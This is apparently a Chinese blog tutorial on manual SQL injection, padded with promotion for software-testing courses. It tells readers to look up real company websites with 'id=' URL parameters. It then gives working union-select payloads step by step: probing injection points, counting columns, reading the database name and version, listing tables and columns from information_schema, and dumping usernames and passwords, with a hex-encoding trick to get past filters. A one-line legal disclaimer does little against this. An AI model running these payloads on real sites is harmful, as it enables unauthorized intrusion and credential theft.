🍅 视频学习: 文末有免费的配套视频可观看

🍅 关注公众号【互联网杂货铺】,回复 1 ,免费获取软件测试全套资料,资料在手,涨薪更快

由于渗透测试牵涉到安全性以及攻击性,为了便于交流分享,本人这里不进行具体网址的透露了。

我们可以在网上查找一些公司官方网站如(http://www.XXXXXX.com/xxxx?id=1)

1、拿到网页后进行查找注入点;

1、通过单引号 ’ ; 在 url 后面输入单引号进行回车(如果报错可能存在sql注入为:10%左右)

2、利用逻辑运算(在 url 后面 输入 and 1=1 正常;1=2不正常,sql 注入漏洞概率为:40-60%左右)

3、利用沉睡函数俗称摸鱼函数(在 url 后面输入sleep(10),网页会休眠停留10s ,休眠与网速有关所以sql 注入漏洞概率为:50%左右)

4、利用运算进行测试(eg:id=1 则可以修改为id=2-1或3-2 ,±×÷都能够进行计算并跑通,sql 注入漏洞概率为:95-100%左右)

2、进行测试报字段通过(order by函数);我的字段是9

在url后面加上order by XXX(整数) 利用XXX多次进行寻找临界值(报错与不报错边缘)

3、通过寻找到的字段后进行联合查询;

URL + union select

1,2,3,4,5,6,7,8,9(会出现字段序号对应的位置,1不要变因为通常第一位是序号,后面数字只是占位置可以改变)

4、查询数据库名;

URL + union select

1,2,database(),4,5,6,7,8,9(database(),所占位置当然也是可以改变的的,不要占用1,就行)

5、查询数据库版本号;

URL + union select 1,2,3,4,version(),6,7,8,9

(version(),所占位置当然也是可以改变的的,不要占用1,就行)



查询数据库版本的目的是因为一旦mysql版本大于5.0必然会有默认库information,如下:

我们通常使用的默认库是:information_schema

6、查询数据库中的表名;

URL + union select 1,2,3,4,group_concat(table_name),6,7,8,9,from

information_schema.tables where table_schema=database() 可以查出所有表的表名

7、直接爆出表中用户;

URL + union select 1,2,3,4,group_concat(column_name),6,7,8,9,from

information_schema.columns where table_name=‘表名’

注:有时候开发很聪明会对代码进行特殊字符进行过滤,那么我们就需要进行绕过去,我们可以对’表名‘进行转换为16进制或别的都行然后再进行输入查询

8、查看表中所有信息内容;

URL + union select 1,2,3,4,group_concat(usename,0x7e,password),6,7,8,9,from 表名

则可以查出所有用户具体信息

PS: 我这里如何破解后台网址以及登录就不再详细演示了(注意密码可能需要进行尝试解密)

提倡网络安全,切勿在法律边缘游走,不要随意攻击别人网站

同时,在这我为大家准备了一份软件测试视频教程(含面试、接口、自动化、性能测试等), 就在下方,需要的可以直接去观看,也可以直接

【点击文末小卡片免费领取资料文档】

软件测试视频教程观看处:

【2024最新版】Python自动化测试15天从入门到精通,10个项目实战,允许白嫖。。。





网络安全工程师(白帽子)企业级学习路线

第一阶段:安全基础(入门)

第二阶段:Web渗透(初级网安工程师)

第三阶段:进阶部分(中级网络安全工程师)

如果你对网络安全入门感兴趣,那么你需要的话可以点击这里👉网络安全重磅福利:入门&进阶全套282G学习资源包免费分享!

学习资源分享

1824

1824

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?